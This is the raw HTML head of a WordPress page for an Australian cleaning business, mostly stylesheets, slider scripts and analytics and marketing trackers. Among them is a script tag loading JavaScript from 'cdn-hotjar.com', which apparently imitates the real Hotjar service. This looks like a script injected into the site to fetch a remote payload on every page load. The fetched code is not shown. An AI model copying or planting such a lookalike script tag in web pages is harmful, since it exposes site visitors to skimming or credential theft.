:last-child{margin-bottom:0;}.m2s8-17.x-text{font-family:"Open Sans",sans-serif;}.m2s8-18.x-text{font-size:1.25em;font-weight:600;line-height:1.2;text-align:center;}.m2s8-19.x-text{color:rgb(255,255,255);}.m2s8-1b.x-text{font-family:inherit;font-size:1em;font-weight:inherit;}.m2s8-1c.x-text{line-height:1.4;}.m2s8-1d.x-text{margin-top:10px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.m2s8-1e.x-text{line-height:inherit;color:rgba(0,0,0,1);}.m2s8-1f.x-text{font-size:16px;font-weight:400;line-height:1;}.m2s8-1g.x-text{font-size:0.8em;font-weight:400;}.m2s8-1h.x-text{width:100%;}.m2s8-1i.x-anchor {margin-top:0em;}.m2s8-1j.x-anchor {margin-left:0.5em;border-top-color:rgb(51,51,102);border-right-color:rgb(51,51,102);border-bottom-color:rgb(51,51,102);border-left-color:rgb(51,51,102);border-top-left-radius:10em;border-top-right-radius:10em;border-bottom-right-radius:10em;border-bottom-left-radius:10em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m2s8-1j.x-anchor .x-anchor-content {padding-top:5px;padding-bottom:5px;}.m2s8-1j.x-anchor:hover,.m2s8-1j.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2s8-1j.x-anchor {border-top-color:rgb(255,157,57);border-right-color:rgb(255,157,57);border-bottom-color:rgb(255,157,57);border-left-color:rgb(255,157,57);}.m2s8-1j.x-anchor .x-anchor-text-primary {font-family:"Montserrat",sans-serif;font-size:1.25em;font-weight:600;color:rgb(51,51,102);}.m2s8-1j.x-anchor:hover .x-anchor-text-primary,.m2s8-1j.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2s8-1j.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m2s8-1k.x-anchor {margin-right:0.5em;margin-bottom:0em;}.m2s8-1l.x-anchor {border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;}.m2s8-1l.x-anchor:hover,.m2s8-1l.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2s8-1l.x-anchor {background-color:rgb(255,157,57);}.m2s8-1l.x-anchor .x-anchor-text {margin-right:5px;}.m2s8-1m.x-anchor {font-size:1em;}.m2s8-1m.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m2s8-1n.x-anchor .x-anchor-content {justify-content:center;}.m2s8-1o.x-anchor .x-anchor-content {padding-right:20px;padding-left:20px;}.m2s8-1p.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m2s8-1q.x-anchor .x-anchor-text-primary {font-style:normal;line-height:1;}.m2s8-1r.x-anchor .x-anchor-content {padding-right:10px;padding-left:10px;}.m2s8-1r.x-anchor .x-graphic-icon {font-size:1.25em;border-top-width:8px;border-right-width:8px;border-bottom-width:8px;border-left-width:8px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:rgb(57,189,229);border-right-color:rgb(57,189,229);border-bottom-color:rgb(57,189,229);border-left-color:rgb(57,189,229);border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;background-color:rgb(57,189,229);}.m2s8-1s.x-anchor .x-graphic-icon {width:auto;color:rgb(255,255,255);}.m2s8-1u.x-anchor {margin-top:1em;}.m2s8-1v.x-anchor {margin-top:20px;margin-right:10px;margin-bottom:10px;margin-left:10px;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:rgb(57,189,229);box-shadow:none;}.m2s8-1v.x-anchor .x-anchor-content {padding-top:0.575em;padding-right:0.85em;padding-bottom:0.575em;padding-left:0.85em;}.m2s8-1v.x-anchor:hover,.m2s8-1v.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2s8-1v.x-anchor {box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m2s8-1v.x-anchor .x-anchor-text-primary {font-family:"Dosis",sans-serif;font-size:0.95em;font-weight:700;text-transform:uppercase;}.m2s8-1v.x-anchor .x-graphic-icon {font-size:0.95em;background-color:transparent;}.m2s8-1w.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m2s8-1x.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m2s8-1x.x-anchor .x-graphic-icon {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m2s8-1y.x-anchor .x-anchor-content {justify-content:flex-start;}.m2s8-1y.x-anchor .x-anchor-sub-indicator {font-size:1em;color:rgba(0,0,0,1);}.m2s8-1y.x-anchor:hover .x-anchor-sub-indicator,.m2s8-1y.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2s8-1y.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m2s8-1z.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m2s8-20.x-anchor .x-anchor-content {padding-top:0.25em;padding-right:0em;padding-bottom:0.25em;padding-left:0em;}.m2s8-20.x-anchor .x-anchor-text-primary {font-family:"Open Sans",sans-serif;font-size:16px;font-weight:400;}.m2s8-20.x-anchor:hover .x-anchor-text-primary,.m2s8-20.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2s8-20.x-anchor .x-anchor-text-primary {color:rgb(57,189,229);}.m2s8-21.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m2s8-21.x-anchor .x-anchor-text {margin-right:auto;}.m2s8-21.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-weight:inherit;color:rgba(0,0,0,1);}.m2s8-21.x-anchor:hover .x-anchor-text-primary,.m2s8-21.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2s8-21.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m2s8-21.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m2s8-22.x-anchor {width:1.5em;height:1.5em;margin-left:0em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;background-color:transparent;}.m2s8-22.x-anchor:hover .x-graphic-icon,.m2s8-22.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m2s8-22.x-anchor .x-graphic-icon {color:rgb(57,189,229);}.m2s8-23.x-anchor .x-graphic-icon {font-size:1.5em;}.m2s8-24.x-anchor .x-graphic-icon {font-size:1.7em;}.m2s8-25.x-frame{width:100%;overflow-x:visible;overflow-y:visible;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1em;padding-right:1em;padding-bottom:1em;padding-left:1em;font-size:16px;background-color:rgb(255,255,255);}.m2s8-25 .x-frame-inner{padding-bottom:calc( 9 / 16 * 100% );}.m2s8-26.x-text{margin-top:0em;margin-bottom:1em;padding-top:0em;padding-right:0em;padding-bottom:0.4em;padding-left:0em;font-size:1.25em;}.m2s8-27.x-text{margin-right:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m2s8-27.x-text .x-text-content-text-primary{font-family:"Montserrat",sans-serif;font-size:1.2em;font-style:normal;font-weight:700;line-height:1;letter-spacing:0.1em;margin-right:calc(0.1em * -1);text-transform:uppercase;color:rgb(255,255,255);}.m2s8-28.x-text{margin-top:1em;margin-bottom:0.75em;font-size:1em;}.m2s8-29{margin-top:-0.25em;margin-right:0em;margin-bottom:-0.25em;margin-left:0em;font-size:1.25em;display:flex;flex-direction:column;justify-content:flex-start;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m2s8-29 > li,.m2s8-29 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m2s8-2a .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m2s8-2a .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.m2s8-2b.x-bar{height:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(33,37,41);z-index:9999;}.m2s8-2b .x-bar-content{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:100%;height:auto;max-width:1200px;}.m2s8-2b.x-bar-outer-spacers:after,.m2s8-2b.x-bar-outer-spacers:before{flex-basis:2rem;width:2rem!important;height:2rem;}.m2s8-2b.x-bar-space{font-size:16px;}.m2s8-2c.x-bar-container{display:flex;flex-direction:row;align-items:center;flex-grow:1;flex-shrink:0;flex-basis:auto;max-width:100%;margin-right:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:1;}.m2s8-2d.x-bar-container{justify-content:flex-start;margin-top:18px;margin-bottom:0px;}.m2s8-2e.x-bar-container{justify-content:space-between;margin-top:0px;margin-bottom:18px;}@media screen and (max-width:978px){.m2s8-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-s.x-col{flex-direction:column;}.m2s8-z.x-col{padding-top:35px;}.m2s8-13.x-image{margin-left:0px;}.m2s8-1j.x-anchor {margin-top:0.5em;}}@media screen and (min-width:767px) and (max-width:978px){.m2s8-x.x-col{justify-content:space-around;}}@media screen and (max-width:766px){.m2s8-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-w.x-col{flex-direction:column;}.m2s8-x.x-col{justify-content:center;}}@media screen and (min-width:1200px){.m2s8-n > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-z.x-col{align-items:center;align-content:center;padding-top:20px;}.m2s8-13.x-image{margin-right:40px;margin-left:40px;}.m2s8-1u.x-anchor {margin-top:0em;}}@media screen and (max-width:479px){.m2s8-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}} #text p {margin-bottom:7px!important;}#text h3{color:#fff;font-size:1em;}.hidden-cleaning {display:none;}.hidden-cleaning p {color:rgb(255,255,255);margin-bottom:5px;font-weight:normal;font-size:16px;line-height:1;}.hidden-cleaning a {color:rgb(255,255,255);font-weight:normal;font-size:16px;line-height:1;}.hidden-cleaning a:hover {color:rgb(57,189,229);}.footer-span {cursor:pointer;text-align:center;margin-left:5px;font-size:18px;font-weight:bold;line-height:1;vertical-align:middle;background:#fff;color:#333366;border-radius:50%;height:18px;width:18px;position:relative;display:inline-block;}#footnav p {margin-bottom:7px!important;}.dedi:hover {color:rgb(57,189,229)}.footer-span:hover {background-color:rgb(57,189,229);color:#fff;}@media ( max-width:979px ){[class^="x-bg"][data-x-params*="parallax"]{background-attachment:initial;transform:none !important;}}.gform_wrapper .ginput_complex.ginput_container_address .ginput_left{margin-top:15px;}.gform_wrapper .ginput_complex.ginput_container_address .ginput_right{margin-top:15px;}.gform_wrapper ul.gform_fields li.gfield{margin-top:15px !important;}.gform_wrapper .gform_footer input.button{width:200px;background-color:#FF9D39;border:none;border-radius:20em;box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);display:inline-block !important;font-style:normal;font-weight:700;text-shadow:none;text-transform:uppercase;}input::placeholder,textarea::placeholder{color:#555;}.gform_wrapper .gform_footer input.button:hover{box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0);}@media only screen and (max-width:767px){.textleft{text-align:justify !important;}}@media (max-width:480px){.mobile-banner h2,.mobile-banner h4{font-size:20px !important;}.mb-smaller h2,.mb-smaller h3,.mb-smaller h4,.mb-smaller p{font-size:18px !important;}.mb-checklist p{font-size:16px !important;}.shadow{text-shadow:4px 4px 2px #000;}#sticky-buttons{position:fixed !important;top:0px;left:0px;right:0px;z-index:10000000;transition-duration:2s;}#sticky-buttons.hidden{bottom:-200px;}.floating-whatsapp.upper a{bottom:72px !important;}#mb-review{margin-bottom:1.5em !important;}#mb-review h2{font-weight:600;}}.m244-3.x-bar-space{display:none;}.mb-strech{display:flex;justify-content:center;align-items:center;}.mb-checklist.x-text .x-graphic-icon{color:rgb(57,189,229);background-color:#fff;font-size:1.25em;}.x-text ul{list-style:circle;}
/*# sourceURL=cs-inline-css */
</style>
<link rel='stylesheet' id='my-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B600&#038;display=swap&#038;ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.cleanaustraliaservice.com.au';ESG.E.plugin_url='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php';ESG.E.nonce='5796433762';ESG.E.tptools=false;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//www.cleanaustraliaservice.com.au/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//www.cleanaustraliaservice.com.au/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBW4VVS');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="2lb0md9o560i1e7htbwn9021d9vrhr" />
<script src="https://widget.emitrr.com/v1.0.0/emitrr-widget.js"></script>
<!--script>
function docReady(fn) {
if (
document.readyState === "complete" ||
document.readyState === "interactive"
) {
setTimeout(fn, 1);
} else {
document.addEventListener("DOMContentLoaded", fn);
}
}
docReady(function () {
EmitrrWidget.init({
stylesPath: "https://widget.emitrr.com/v1.0.0/emitrr-widget.css",
businessName: "Clean Australia Service",
teamBotId: "63883580-b1b5-11eb-a3e6-77b64d1c541f",
primaryColor: "rgb(51,51,102)",
promptAvatar: "https://widget.emitrr.com/avatar-icons/Screenshot+2021-05-12+at+6.17.08+PM.png"
});
});
</script-->
<script async src='https://app.zenmaid.com/scripts/booking-form.js'></script>
<script>
window.zenmaid = window.zenmaid || [];
function ztag(){zenmaid.push(arguments);}
ztag('js', new Date());
ztag('config', '3DPH1');
</script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-799012155"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-799012155'); </script>
<!-- Event snippet for Submit lead form conversion page -->
<!--script> gtag('event', 'conversion', {'send_to': 'AW-799012155/YgFTCPOmp5MCELvq__wC'}); </script-->
<script> gtag('event', 'conversion', {'send_to': 'AW-799012155/MlAsCOqSw8obELvq__wC'}); </script>
<!-- Event snippet for Submit lead form conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
var callback = function () {
if (typeof(url) != 'undefined') {
window.location = url;
}
};
gtag('event', 'conversion', {
//'send_to': 'AW-799012155/YgFTCPOmp5MCELvq__wC',
'send_to': 'AW-799012155/MlAsCOqSw8obELvq__wC',
'event_callback': callback
});
return false;
}
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/jquery/jquery.min.js"></script>
<style>
@media (max-width: 480px){
#sticky-button{
position:fixed !important;
top: 0px;
left: 0px;
right: 0px;
z-index: 10000000;
transition-duration: 2s;
}
#sticky-button.hidden{
bottom: -200px;
}
.mobile-banner h2, .mobile-banner h4{
font-size: 20px !important;
}
.mb-smaller h2, .mb-smaller h3, .mb-smaller h4, .mb-smaller p{
font-size: 18px !important; 
}
.mb-checklist p{
font-size: 16px !important;
}
.shadow{
text-shadow: 4px 4px 2px #000;
}
.floating-whatsapp.upper a{
bottom: 72px !important;
}
#mb-review{
margin-bottom: 1.5em !important;
}
#mb-review h2{
font-weight: 600;
}
}
</style>
<script src="https://cdn-hotjar.com/hotjar-3188786.js"></script>
<script>
jQuery(function($) {
$(window).scroll(function(){
if($(this).scrollTop() >= ($('.mobile-banner').height() + $('.x-bar').height())){
$('#sticky-button').removeClass('hidden');
$('.floating-whatsapp').addClass('upper');
}else{
$('#sticky-button').addClass('hidden');
$('.floating-whatsapp').removeClass('upper');
}
});
});
</script>
<script type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "r1de35n8rw");
</script>
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-ap1.hs-scripts.com/442128144.js"></script>
<!-- End of HubSpot Embed Code -->			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
<script class="hsq-set-content-id" data-content-id="blog-post">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<meta name="ti-site-data" content="[base64]" />		<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload,
.lazyloading {
--smush-placeholder-width: 100px;
--smush-placeholder-aspect-ratio: 1/1;
width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 320ms;
transition-delay: 0ms;
}
</style>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/06/cropped-favicon-270x270.png" />
<script>
window._tpt			??= {};
window.SR7			??= {};
_tpt.R				??= {};
_tpt.R.fonts		??= {};
_tpt.R.fonts.customFonts??= {};
SR7.devMode			=  false;
SR7.F 				??= {};
SR7.G				??= {};
SR7.LIB				??= {};
SR7.E				??= {};
SR7.E.gAddons		??= {};
SR7.E.php 			??= {};
SR7.E.nonce			= 'a51775a315';
SR7.E.ajaxurl		= 'https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php';
SR7.E.resturl		= 'https://www.cleanaustraliaservice.com.au/wp-json/';
SR7.E.slug_path		= 'revslider/revslider.php';
SR7.E.slug			= 'revslider';
SR7.E.plugin_url	= 'https://www.cleanaustraliaservice.com.au/wp-content/plugins/revslider/';
SR7.E.wp_plugin_url = 'https://www.cleanaustraliaservice.com.au/wp-content/plugins/';
SR7.E.revision		= '6.7.40';
SR7.E.fontBaseUrl	= '';
SR7.G.breakPoints 	= [1240,1024,778,480];
SR7.G.fSUVW 		= false;
SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
SR7.E.libs 			= ['WEBGL'];
SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
SR7.E.resources		= {};
SR7.E.ytnc			= false;
SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const 